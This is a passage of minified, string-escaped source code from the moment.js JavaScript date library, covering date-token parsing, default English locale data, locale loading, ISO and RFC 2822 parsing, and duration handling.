this.localeData().months(this,e)}),t(\"month\",\"M\"),n(\"month\",8),v(\"M\",p),v(\"MM\",p,w),v(\"MMM\",function(e,t){return t.monthsShortRegex(e)}),v(\"MMMM\",function(e,t){return t.monthsRegex(e)}),D([\"M\",\"MM\"],function(e,t){t[O]=g(e)-1}),D([\"MMM\",\"MMMM\"],function(e,t,n,s){s=n._locale.monthsParse(e,s,n._strict);null!=s?t[O]=s:m(n).invalidMonth=e});var Ce=\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),Ue=\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),He=/D[oD]?(\\[[^\\[\\]]*\\]|\\s)+MMMM?/,Fe=k,Le=k;function Ve(e,t){var n;if(e.isValid()){if(\"string\"==typeof t)if(/^\\d+$/.test(t))t=g(t);else if(!u(t=e.localeData().monthsParse(t)))return;n=Math.min(e.date(),We(e.year(),t)),e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+\"Month\"](t,n)}}function Ge(e){return null!=e?(Ve(this,e),f.updateOffset(this,!0),this):ce(this,\"Month\")}function Ee(){function e(e,t){return t.length-e.length}for(var t,n=[],s=[],i=[],r=0;r<12;r++)t=l([2e3,r]),n.push(this.monthsShort(t,\"\")),s.push(this.months(t,\"\")),i.push(this.months(t,\"\")),i.push(this.monthsShort(t,\"\"));for(n.sort(e),s.sort(e),i.sort(e),r=0;r<12;r++)n[r]=M(n[r]),s[r]=M(s[r]);for(r=0;r<24;r++)i[r]=M(i[r]);this._monthsRegex=new RegExp(\"^(\"+i.join(\"|\")+\")\",\"i\"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp(\"^(\"+s.join(\"|\")+\")\",\"i\"),this._monthsShortStrictRegex=new RegExp(\"^(\"+n.join(\"|\")+\")\",\"i\")}function Ae(e){return he(e)?366:365}s(\"Y\",0,0,function(){var e=this.year();return e<=9999?r(e,4):\"+\"+e}),s(0,[\"YY\",2],0,function(){return this.year()%100}),s(0,[\"YYYY\",4],0,\"year\"),s(0,[\"YYYYY\",5],0,\"year\"),s(0,[\"YYYYYY\",6,!0],0,\"year\"),t(\"year\",\"y\"),n(\"year\",1),v(\"Y\",De),v(\"YY\",p,w),v(\"YYYY\",ke,_e),v(\"YYYYY\",ve,ye),v(\"YYYYYY\",ve,ye),D([\"YYYYY\",\"YYYYYY\"],Y),D(\"YYYY\",function(e,t){t[Y]=2===e.length?f.parseTwoDigitYear(e):g(e)}),D(\"YY\",function(e,t){t[Y]=f.parseTwoDigitYear(e)}),D(\"Y\",function(e,t){t[Y]=parseInt(e,10)}),f.parseTwoDigitYear=function(e){return g(e)+(68<g(e)?1900:2e3)};var Ie=de(\"FullYear\",!0);function je(e,t,n,s,i,r,a){var o;return e<100&&0<=e?(o=new Date(e+400,t,n,s,i,r,a),isFinite(o.getFullYear())&&o.setFullYear(e)):o=new Date(e,t,n,s,i,r,a),o}function Ze(e){var t;return e<100&&0<=e?((t=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,t)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function ze(e,t,n){n=7+t-n;return n-(7+Ze(e,0,n).getUTCDay()-t)%7-1}function $e(e,t,n,s,i){var r,t=1+7*(t-1)+(7+n-s)%7+ze(e,s,i),n=t<=0?Ae(r=e-1)+t:t>Ae(e)?(r=e+1,t-Ae(e)):(r=e,t);return{year:r,dayOfYear:n}}function qe(e,t,n){var s,i,r=ze(e.year(),t,n),r=Math.floor((e.dayOfYear()-r-1)/7)+1;return r<1?s=r+P(i=e.year()-1,t,n):r>P(e.year(),t,n)?(s=r-P(e.year(),t,n),i=e.year()+1):(i=e.year(),s=r),{week:s,year:i}}function P(e,t,n){var s=ze(e,t,n),t=ze(e+1,t,n);return(Ae(e)-s+t)/7}s(\"w\",[\"ww\",2],\"wo\",\"week\"),s(\"W\",[\"WW\",2],\"Wo\",\"isoWeek\"),t(\"week\",\"w\"),t(\"isoWeek\",\"W\"),n(\"week\",5),n(\"isoWeek\",5),v(\"w\",p),v(\"ww\",p,w),v(\"W\",p),v(\"WW\",p,w),Te([\"w\",\"ww\",\"W\",\"WW\"],function(e,t,n,s){t[s.substr(0,1)]=g(e)});function Be(e,t){return e.slice(t,7).concat(e.slice(0,t))}s(\"d\",0,\"do\",\"day\"),s(\"dd\",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),s(\"ddd\",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),s(\"dddd\",0,0,function(e){return this.localeData().weekdays(this,e)}),s(\"e\",0,0,\"weekday\"),s(\"E\",0,0,\"isoWeekday\"),t(\"day\",\"d\"),t(\"weekday\",\"e\"),t(\"isoWeekday\",\"E\"),n(\"day\",11),n(\"weekday\",11),n(\"isoWeekday\",11),v(\"d\",p),v(\"e\",p),v(\"E\",p),v(\"dd\",function(e,t){return t.weekdaysMinRegex(e)}),v(\"ddd\",function(e,t){return t.weekdaysShortRegex(e)}),v(\"dddd\",function(e,t){return t.weekdaysRegex(e)}),Te([\"dd\",\"ddd\",\"dddd\"],function(e,t,n,s){s=n._locale.weekdaysParse(e,s,n._strict);null!=s?t.d=s:m(n).invalidWeekday=e}),Te([\"d\",\"e\",\"E\"],function(e,t,n,s){t[s]=g(e)});var Je=\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),Qe=\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),Xe=\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),Ke=k,et=k,tt=k;function nt(){function e(e,t){return t.length-e.length}for(var t,n,s,i=[],r=[],a=[],o=[],u=0;u<7;u++)s=l([2e3,1]).day(u),t=M(this.weekdaysMin(s,\"\")),n=M(this.weekdaysShort(s,\"\")),s=M(this.weekdays(s,\"\")),i.push(t),r.push(n),a.push(s),o.push(t),o.push(n),o.push(s);i.sort(e),r.sort(e),a.sort(e),o.sort(e),this._weekdaysRegex=new RegExp(\"^(\"+o.join(\"|\")+\")\",\"i\"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp(\"^(\"+a.join(\"|\")+\")\",\"i\"),this._weekdaysShortStrictRegex=new RegExp(\"^(\"+r.join(\"|\")+\")\",\"i\"),this._weekdaysMinStrictRegex=new RegExp(\"^(\"+i.join(\"|\")+\")\",\"i\")}function st(){return this.hours()%12||12}function it(e,t){s(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function rt(e,t){return t._meridiemParse}s(\"H\",[\"HH\",2],0,\"hour\"),s(\"h\",[\"hh\",2],0,st),s(\"k\",[\"kk\",2],0,function(){return this.hours()||24}),s(\"hmm\",0,0,function(){return\"\"+st.apply(this)+r(this.minutes(),2)}),s(\"hmmss\",0,0,function(){return\"\"+st.apply(this)+r(this.minutes(),2)+r(this.seconds(),2)}),s(\"Hmm\",0,0,function(){return\"\"+this.hours()+r(this.minutes(),2)}),s(\"Hmmss\",0,0,function(){return\"\"+this.hours()+r(this.minutes(),2)+r(this.seconds(),2)}),it(\"a\",!0),it(\"A\",!1),t(\"hour\",\"h\"),n(\"hour\",13),v(\"a\",rt),v(\"A\",rt),v(\"H\",p),v(\"h\",p),v(\"k\",p),v(\"HH\",p,w),v(\"hh\",p,w),v(\"kk\",p,w),v(\"hmm\",ge),v(\"hmmss\",we),v(\"Hmm\",ge),v(\"Hmmss\",we),D([\"H\",\"HH\"],x),D([\"k\",\"kk\"],function(e,t,n){e=g(e);t[x]=24===e?0:e}),D([\"a\",\"A\"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),D([\"h\",\"hh\"],function(e,t,n){t[x]=g(e),m(n).bigHour=!0}),D(\"hmm\",function(e,t,n){var s=e.length-2;t[x]=g(e.substr(0,s)),t[T]=g(e.substr(s)),m(n).bigHour=!0}),D(\"hmmss\",function(e,t,n){var s=e.length-4,i=e.length-2;t[x]=g(e.substr(0,s)),t[T]=g(e.substr(s,2)),t[N]=g(e.substr(i)),m(n).bigHour=!0}),D(\"Hmm\",function(e,t,n){var s=e.length-2;t[x]=g(e.substr(0,s)),t[T]=g(e.substr(s))}),D(\"Hmmss\",function(e,t,n){var s=e.length-4,i=e.length-2;t[x]=g(e.substr(0,s)),t[T]=g(e.substr(s,2)),t[N]=g(e.substr(i))});k=de(\"Hours\",!0);var at,ot={calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},longDateFormat:{LTS:\"h:mm:ss A\",LT:\"h:mm A\",L:\"MM/DD/YYYY\",LL:\"MMMM D, YYYY\",LLL:\"MMMM D, YYYY h:mm A\",LLLL:\"dddd, MMMM D, YYYY h:mm A\"},invalidDate:\"Invalid date\",ordinal:\"%d\",dayOfMonthOrdinalParse:/\\d{1,2}/,relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",w:\"a week\",ww:\"%d weeks\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},months:Ce,monthsShort:Ue,week:{dow:0,doy:6},weekdays:Je,weekdaysMin:Xe,weekdaysShort:Qe,meridiemParse:/[ap]\\.?m?\\.?/i},R={},ut={};function lt(e){return e&&e.toLowerCase().replace(\"_\",\"-\")}function ht(e){for(var t,n,s,i,r=0;r<e.length;){for(t=(i=lt(e[r]).split(\"-\")).length,n=(n=lt(e[r+1]))?n.split(\"-\"):null;0<t;){if(s=dt(i.slice(0,t).join(\"-\")))return s;if(n&&n.length>=t&&function(e,t){for(var n=Math.min(e.length,t.length),s=0;s<n;s+=1)if(e[s]!==t[s])return s;return n}(i,n)>=t-1)break;t--}r++}return at}function dt(t){var e;if(void 0===R[t]&&\"undefined\"!=typeof module&&module&&module.exports&&null!=t.match(\"^[^/\\\\\\\\]*$\"))try{e=at._abbr,require(\"./locale/\"+t),ct(e)}catch(e){R[t]=null}return R[t]}function ct(e,t){return e&&((t=o(t)?mt(e):ft(e,t))?at=t:\"undefined\"!=typeof console&&console.warn&&console.warn(\"Locale \"+e+\" not found. Did you forget to load it?\")),at._abbr}function ft(e,t){if(null===t)return delete R[e],null;var n,s=ot;if(t.abbr=e,null!=R[e])Q(\"defineLocaleOverride\",\"use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info.\"),s=R[e]._config;else if(null!=t.parentLocale)if(null!=R[t.parentLocale])s=R[t.parentLocale]._config;else{if(null==(n=dt(t.parentLocale)))return ut[t.parentLocale]||(ut[t.parentLocale]=[]),ut[t.parentLocale].push({name:e,config:t}),null;s=n._config}return R[e]=new K(X(s,t)),ut[e]&&ut[e].forEach(function(e){ft(e.name,e.config)}),ct(e),R[e]}function mt(e){var t;if(!(e=e&&e._locale&&e._locale._abbr?e._locale._abbr:e))return at;if(!a(e)){if(t=dt(e))return t;e=[e]}return ht(e)}function _t(e){var t=e._a;return t&&-2===m(e).overflow&&(t=t[O]<0||11<t[O]?O:t[b]<1||t[b]>We(t[Y],t[O])?b:t[x]<0||24<t[x]||24===t[x]&&(0!==t[T]||0!==t[N]||0!==t[Ne])?x:t[T]<0||59<t[T]?T:t[N]<0||59<t[N]?N:t[Ne]<0||999<t[Ne]?Ne:-1,m(e)._overflowDayOfYear&&(t<Y||b<t)&&(t=b),m(e)._overflowWeeks&&-1===t&&(t=Pe),m(e)._overflowWeekday&&-1===t&&(t=Re),m(e).overflow=t),e}var yt=/^\\s*((?:[+-]\\d{6}|\\d{4})-(?:\\d\\d-\\d\\d|W\\d\\d-\\d|W\\d\\d|\\d\\d\\d|\\d\\d))(?:(T| )(\\d\\d(?::\\d\\d(?::\\d\\d(?:[.,]\\d+)?)?)?)([+-]\\d\\d(?::?\\d\\d)?|\\s*Z)?)?$/,gt=/^\\s*((?:[+-]\\d{6}|\\d{4})(?:\\d\\d\\d\\d|W\\d\\d\\d|W\\d\\d|\\d\\d\\d|\\d\\d|))(?:(T| )(\\d\\d(?:\\d\\d(?:\\d\\d(?:[.,]\\d+)?)?)?)([+-]\\d\\d(?::?\\d\\d)?|\\s*Z)?)?$/,wt=/Z|[+-]\\d\\d(?::?\\d\\d)?/,pt=[[\"YYYYYY-MM-DD\",/[+-]\\d{6}-\\d\\d-\\d\\d/],[\"YYYY-MM-DD\",/\\d{4}-\\d\\d-\\d\\d/],[\"GGGG-[W]WW-E\",/\\d{4}-W\\d\\d-\\d/],[\"GGGG-[W]WW\",/\\d{4}-W\\d\\d/,!1],[\"YYYY-DDD\",/\\d{4}-\\d{3}/],[\"YYYY-MM\",/\\d{4}-\\d\\d/,!1],[\"YYYYYYMMDD\",/[+-]\\d{10}/],[\"YYYYMMDD\",/\\d{8}/],[\"GGGG[W]WWE\",/\\d{4}W\\d{3}/],[\"GGGG[W]WW\",/\\d{4}W\\d{2}/,!1],[\"YYYYDDD\",/\\d{7}/],[\"YYYYMM\",/\\d{6}/,!1],[\"YYYY\",/\\d{4}/,!1]],kt=[[\"HH:mm:ss.SSSS\",/\\d\\d:\\d\\d:\\d\\d\\.\\d+/],[\"HH:mm:ss,SSSS\",/\\d\\d:\\d\\d:\\d\\d,\\d+/],[\"HH:mm:ss\",/\\d\\d:\\d\\d:\\d\\d/],[\"HH:mm\",/\\d\\d:\\d\\d/],[\"HHmmss.SSSS\",/\\d\\d\\d\\d\\d\\d\\.\\d+/],[\"HHmmss,SSSS\",/\\d\\d\\d\\d\\d\\d,\\d+/],[\"HHmmss\",/\\d\\d\\d\\d\\d\\d/],[\"HHmm\",/\\d\\d\\d\\d/],[\"HH\",/\\d\\d/]],vt=/^\\/?Date\\((-?\\d+)/i,Mt=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\\s)?(\\d{1,2})\\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\\s(\\d{2,4})\\s(\\d\\d):(\\d\\d)(?::(\\d\\d))?\\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\\d{4}))$/,Dt={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function St(e){var t,n,s,i,r,a,o=e._i,u=yt.exec(o)||gt.exec(o),o=pt.length,l=kt.length;if(u){for(m(e).iso=!0,t=0,n=o;t<n;t++)if(pt[t][1].exec(u[1])){i=pt[t][0],s=!1!==pt[t][2];break}if(null==i)e._isValid=!1;else{if(u[3]){for(t=0,n=l;t<n;t++)if(kt[t][1].exec(u[3])){r=(u[2]||\" \")+kt[t][0];break}if(null==r)return void(e._isValid=!1)}if(s||null==r){if(u[4]){if(!wt.exec(u[4]))return void(e._isValid=!1);a=\"Z\"}e._f=i+(r||\"\")+(a||\"\"),Tt(e)}else e._isValid=!1}}else e._isValid=!1}function Yt(e,t,n,s,i,r){e=[function(e){e=parseInt(e,10);{if(e<=49)return 2e3+e;if(e<=999)return 1900+e}return e}(e),Ue.indexOf(t),parseInt(n,10),parseInt(s,10),parseInt(i,10)];return r&&e.push(parseInt(r,10)),e}function Ot(e){var t,n,s,i,r=Mt.exec(e._i.replace(/\\([^()]*\\)|[\\n\\t]/g,\" \").replace(/(\\s\\s+)/g,\" \").replace(/^\\s\\s*/,\"\").replace(/\\s\\s*$/,\"\"));r?(t=Yt(r[4],r[3],r[2],r[5],r[6],r[7]),n=r[1],s=t,i=e,n&&Qe.indexOf(n)!==new Date(s[0],s[1],s[2]).getDay()?(m(i).weekdayMismatch=!0,i._isValid=!1):(e._a=t,e._tzm=(n=r[8],s=r[9],i=r[10],n?Dt[n]:s?0:60*(((n=parseInt(i,10))-(s=n%100))/100)+s),e._d=Ze.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),m(e).rfc2822=!0)):e._isValid=!1}function bt(e,t,n){return null!=e?e:null!=t?t:n}function xt(e){var t,n,s,i,r,a,o,u,l,h,d,c=[];if(!e._d){for(s=e,i=new Date(f.now()),n=s._useUTC?[i.getUTCFullYear(),i.getUTCMonth(),i.getUTCDate()]:[i.getFullYear(),i.getMonth(),i.getDate()],e._w&&null==e._a[b]&&null==e._a[O]&&(null!=(i=(s=e)._w).GG||null!=i.W||null!=i.E?(u=1,l=4,r=bt(i.GG,s._a[Y],qe(W(),1,4).year),a=bt(i.W,1),((o=bt(i.E,1))<1||7<o)&&(h=!0)):(u=s._locale._week.dow,l=s._locale._week.doy,d=qe(W(),u,l),r=bt(i.gg,s._a[Y],d.year),a=bt(i.w,d.week),null!=i.d?((o=i.d)<0||6<o)&&(h=!0):null!=i.e?(o=i.e+u,(i.e<0||6<i.e)&&(h=!0)):o=u),a<1||a>P(r,u,l)?m(s)._overflowWeeks=!0:null!=h?m(s)._overflowWeekday=!0:(d=$e(r,a,o,u,l),s._a[Y]=d.year,s._dayOfYear=d.dayOfYear)),null!=e._dayOfYear&&(i=bt(e._a[Y],n[Y]),(e._dayOfYear>Ae(i)||0===e._dayOfYear)&&(m(e)._overflowDayOfYear=!0),h=Ze(i,0,e._dayOfYear),e._a[O]=h.getUTCMonth(),e._a[b]=h.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=c[t]=n[t];for(;t<7;t++)e._a[t]=c[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[x]&&0===e._a[T]&&0===e._a[N]&&0===e._a[Ne]&&(e._nextDay=!0,e._a[x]=0),e._d=(e._useUTC?Ze:je).apply(null,c),r=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[x]=24),e._w&&void 0!==e._w.d&&e._w.d!==r&&(m(e).weekdayMismatch=!0)}}function Tt(e){if(e._f===f.ISO_8601)St(e);else if(e._f===f.RFC_2822)Ot(e);else{e._a=[],m(e).empty=!0;for(var t,n,s,i,r,a=\"\"+e._i,o=a.length,u=0,l=ae(e._f,e._locale).match(te)||[],h=l.length,d=0;d<h;d++)n=l[d],(t=(a.match(Oe(n,e))||[])[0])&&(0<(s=a.substr(0,a.indexOf(t))).length&&m(e).unusedInput.push(s),a=a.slice(a.indexOf(t)+t.length),u+=t.length),ie[n]?(t?m(e).empty=!1:m(e).unusedTokens.push(n),s=n,r=e,null!=(i=t)&&c(xe,s)&&xe[s](i,r._a,r,s)):e._strict&&!t&&m(e).unusedTokens.push(n);m(e).charsLeftOver=o-u,0<a.length&&m(e).unusedInput.push(a),e._a[x]<=12&&!0===m(e).bigHour&&0<e._a[x]&&(m(e).bigHour=void 0),m(e).parsedDateParts=e._a.slice(0),m(e).meridiem=e._meridiem,e._a[x]=function(e,t,n){if(null==n)return t;return null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((e=e.isPM(n))&&t<12&&(t+=12),t=e||12!==t?t:0):t}(e._locale,e._a[x],e._meridiem),null!==(o=m(e).era)&&(e._a[Y]=e._locale.erasConvertYear(o,e._a[Y])),xt(e),_t(e)}}function Nt(e){var t,n,s,i=e._i,r=e._f;if(e._locale=e._locale||mt(e._l),null===i||void 0===r&&\"\"===i)return I({nullInput:!0});if(\"string\"==typeof i&&(e._i=i=e._locale.preparse(i)),h(i))return new q(_t(i));if(V(i))e._d=i;else if(a(r))!function(e){var t,n,s,i,r,a,o=!1,u=e._f.length;if(0===u)return m(e).invalidFormat=!0,e._d=new Date(NaN);for(i=0;i<u;i++)r=0,a=!1,t=$({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[i],Tt(t),A(t)&&(a=!0),r=(r+=m(t).charsLeftOver)+10*m(t).unusedTokens.length,m(t).score=r,o?r<s&&(s=r,n=t):(null==s||r<s||a)&&(s=r,n=t,a&&(o=!0));E(e,n||t)}(e);else if(r)Tt(e);else if(o(r=(i=e)._i))i._d=new Date(f.now());else V(r)?i._d=new Date(r.valueOf()):\"string\"==typeof r?(n=i,null!==(t=vt.exec(n._i))?n._d=new Date(+t[1]):(St(n),!1===n._isValid&&(delete n._isValid,Ot(n),!1===n._isValid&&(delete n._isValid,n._strict?n._isValid=!1:f.createFromInputFallback(n))))):a(r)?(i._a=G(r.slice(0),function(e){return parseInt(e,10)}),xt(i)):F(r)?(t=i)._d||(s=void 0===(n=ue(t._i)).day?n.date:n.day,t._a=G([n.year,n.month,s,n.hour,n.minute,n.second,n.millisecond],function(e){return e&&parseInt(e,10)}),xt(t)):u(r)?i._d=new Date(r):f.createFromInputFallback(i);return A(e)||(e._d=null),e}function Pt(e,t,n,s,i){var r={};return!0!==t&&!1!==t||(s=t,t=void 0),!0!==n&&!1!==n||(s=n,n=void 0),(F(e)&&L(e)||a(e)&&0===e.length)&&(e=void 0),r._isAMomentObject=!0,r._useUTC=r._isUTC=i,r._l=n,r._i=e,r._f=t,r._strict=s,(i=new q(_t(Nt(i=r))))._nextDay&&(i.add(1,\"d\"),i._nextDay=void 0),i}function W(e,t,n,s){return Pt(e,t,n,s,!1)}f.createFromInputFallback=e(\"value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.\",function(e){e._d=new Date(e._i+(e._useUTC?\" UTC\":\"\"))}),f.ISO_8601=function(){},f.RFC_2822=function(){};ge=e(\"moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/\",function(){var e=W.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:I()}),we=e(\"moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/\",function(){var e=W.apply(null,arguments);return this.isValid()&&e.isValid()?this<e?this:e:I()});function Rt(e,t){var n,s;if(!(t=1===t.length&&a(t[0])?t[0]:t).length)return W();for(n=t[0],s=1;s<t.length;++s)t[s].isValid()&&!t[s][e](n)||(n=t[s]);return n}var Wt=[\"year\",\"quarter\",\"month\",\"week\",\"day\",\"hour\",\"minute\",\"second\",\"millisecond\"];function Ct(e){var e=ue(e),t=e.year||0,n=e.quarter||0,s=e.month||0,i=e.week||e.isoWeek||0,r=e.day||0,a=e.hour||0,o=e.minute||0,u=e.second||0,l=e.millisecond||0;this._isValid=function(e){var t,n,s=!1,i=Wt.length;for(t in e)if(c(e,t)&&(-1===S.call(Wt,t)||null!=e[t]&&isNaN(e[t])))return!1;for(n=0;n<i;++n)if(e[Wt[n]]){if(s)return!1;parseFloat(e[Wt[n]])!==g(e[Wt[n]])&&(s=!0)}return!0}(e),this._milliseconds=+l+1e3*u+6e4*o+1e3*a*60*60,this._days=+r+7*i,this._months=+s+3*n+12*t,this._data={},this._locale=mt(),this._bubble()}function Ut(e){return e instanceof Ct}function Ht(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Ft(e,n){s(e,0,0,function(){var e=this.utcOffset(),t=\"+\";return e<0&&(e=-e,t=\"-\"),t+r(~~(e/60),2)+n+r(~~e%60,2)})}Ft(\"Z\",\":\"),Ft(\"ZZ\",\"\"),v(\"Z\",Ye),v(\"ZZ\",Ye),D([\"Z\",\"ZZ\"],function(e,t,n){n._useUTC=!0,n._tzm=Vt(Ye,e)});var Lt=/([\\+\\-]|\\d\\d)/gi;function Vt(e,t){var t=(t||\"\").match(e);return null===t?null:0===(t=60*(e=((t[t.length-1]||[])+\"\").match(Lt)||[\"-\",0,0])[1]+g(e[2]))?0:\"+\"===e[0]?t:-t}function Gt(e,t){var n;return t._isUTC?(t=t.clone(),n=(h(e)||V(e)?e:W(e)).valueOf()-t.valueOf(),t._d.setTime(t._d.valueOf()+n),f.updateOffset(t,!1),t):W(e).local()}function Et(e){return-Math.round(e._d.getTimezoneOffset())}function At(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}f.updateOffset=function(){};var It=/^(-|\\+)?(?:(\\d*)[. ])?(\\d+):(\\d+)(?::(\\d+)(\\.\\d*)?)?$/,jt=/^(-|\\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function C(e,t){var n,s=e,i=null;return Ut(e)?s={ms:e._milliseconds,d:e._days,M:e._months}:u(e)||!isNaN(+e)?(s={},t?s[t]=+e:s.milliseconds=+e):(i=It.exec(e))?(n=\"-\"===i[1]?-1:1,s={y:0,d:g(i[b])*n,h:g(i[x])*n,m:g(i[T])*n,s:g(i[N])*n,ms:g(Ht(1e3*i[Ne]))*n}):(i=jt.exec(e))?(n=\"-\"===i[1]?-1:1,s={y:Zt(i[2],n),M:Zt(i[3],n),w:Zt(i[4],n),d:Zt(i[5],n),h:Zt(i[6],n),m:Zt(i[7],n),s:Zt(i[8],n)}):null==s?s={}:\"object\"==typeof s&&(\"from\"in s||\"to\"in s)&&(t=function(e,t){var n;if(!e.isValid()||!t.isValid())return{milliseconds:0,months:0};t=Gt(t,e),e.isBefore(t)?n=zt(e,t):((n=zt(t,e)).milliseconds=-n.milliseconds,n.months=-n.months);return n}(W(s.from),W(s.to)),(s={}).ms=t.milliseconds,s.M=t.months),i=new Ct(s),Ut(e)&&c(e,\"_locale\")&&(i._locale=e._locale),Ut(e)&&c(e,\"_isValid\")&&(i._isValid=e._isValid),i}function Zt(e,t){e=e&&parseFloat(e.replace(\",\",\".\"));return(isNaN(e)?0:e)*t}function zt(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,\"M\").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,\"M\"),n}function $t(s,i){return function(e,t){var n;return null===t||isNaN(+t)||(Q(i,\"moment().\"+i+\"(period, number) is deprecated. Please use moment().\"+i+\"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info.\"),n=e,e=t,t=n),qt(this,C(e,t),s),this}}function qt(e,t,n,s){var i=t._milliseconds,r=Ht(t._days),t=Ht(t._months);e.isValid()&&(s=null==s||s,t&&Ve(e,ce(e,\"Month\")+t*n),r&&fe(e,\"Date\",ce(e,\"Date\")+r*n),i&&e._d.setTime(e._d.valueOf()+i*n),s&&f.updateOffset(e,r||t))}C.fn=Ct.prototype,C.invalid=function(){return C(NaN)};Ce=$t(1,\"add\"),Je=$t(-1,\"subtract\");function Bt(e){return\"string\"==typeof e||e instanceof String}function Jt(e){return h(e)||V(e)||Bt(e)||u(e)||function(t){var e=a(t),n=!1;e&&(n=0===t.filter(function(e){return!u(e)&&Bt(t)}).length);return e&&n}(e)||function(e){var t,n,s=F(e)&&!L(e),i=!1,r=[\"years\",\"year\",\"y\",\"months\",\"month\",\"M\",\"days\",\"day\",\"d\",\"dates\",\"date\",\"D\",\"hours\",\"hour\",\"h\",\"minutes\",\"minute\",\"m\",\"seconds\",\"second\",\"s\",\"milliseconds\",\"millisecond\",\"ms\"],a=r.length;for(t=0;t<a;t+=1)n=r[t],i=i||c(e,n);return s&&i}(e)||null==e}function Qt(e,t){if(e.date()<t.date())return-Qt(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),s=e.clone().add(n,\"months\"),t=t-s<0?(t-s)/(s-e.clone().add(n-1,\"months\")):(t-s)/(e.clone().add(1+n,\"months\")-s);return-(n+t)||0}function Xt(e){return void 0===e?this._locale._abbr:(null!=(e=mt(e))&&(this._locale=e),this)}f.defaultFormat=\"YYYY-MM-DDTHH:mm:ssZ\",f.defaultFormatUtc=\"YYYY-MM-DDTHH:mm:ss[Z]\";Xe=e(\"moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.\",function(e){return void 0===e?this.localeData():this.locale(e)});function Kt(){return this._locale}var en=126227808e5;function tn(e,t){return(e%t+t)%t}function nn(e,t,n){return e<100&&0<=e?new Date(e+400,t,n)-en:new Date(e,t,n).valueOf()}function sn(e,t,n){return e<100&&0<=e?Date.UTC(e+400,t,n)-en:Date.UTC(e,t,n)}function rn(e,t){return t.erasAbbrRegex(e)}function an(){for(var e=[],t=[],n=[],s=[],i=this.eras(),r=0,a=i.length;r<a;++r)t.push(M(i[r].name)),e.push(M(i[r].abbr)),n.push(M(i[r].narrow)),s.push(M(i[r].name)),s.push(M(i[r].abbr)),s.push(M(i[r].narrow));this._erasRegex=new RegExp(\"^(\"+s.join(\"|\")+\")\",\"i\"),this._erasNameRegex=new RegExp(\"^(\"+t.join(\"|\")+\")\",\"i\"),this._erasAbbrRegex=new RegExp(\"^(\"+e.join(\"|\")+\")\",\"i\"),this._erasNarrowRegex=new RegExp(\"^(\"+n.join(\"|\")+\")\",\"i\")}function on(e,t){s(0,[e,e.length],0,t)}function un(e,t,n,s,i){var r;return null==e?qe(this,s,i).year:(r=P(e,s,i),function(e,t,n,s,i){e=$e(e,t,n,s,i),t=Ze(e.year,0,e.dayOfYear);return 